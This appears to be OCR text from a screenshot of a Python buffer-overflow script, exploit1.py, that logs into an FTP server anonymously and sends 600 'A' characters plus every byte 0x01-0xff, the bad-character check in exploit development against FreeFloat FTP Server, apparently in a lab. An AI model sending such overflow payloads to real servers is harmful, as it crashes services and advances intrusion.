 ~/Desktop/bufferOverflow/freefloat/exploit1.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit1.py
1 import socket
2 import sys
3
4 badchars=""
5 badchars+= "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
6 badchars+= "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
7 badchars+= "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
8 badchars+= "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
9 badchars+= "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
10 badchars+= "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
11 badchars+= "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
12 badchars+= "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
13
14 buffer1 = 'A' * 600 + badchars;
15
16 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
17 s.connect(('192.168.1.11',21))
18 s.recv(1024)
19 s.send('USER anonymous\r\n')
20 s.recv(1024)
21 s.send('PASS anonymous\r\n')
22 s.recv(1024)
23 s.send(buffer1 + '\r\n')
24 s.recv(1024)
25 s.send('QUIT\r\n')
26 s.close()
Line 20, Column 13 Tab Size: 4 Python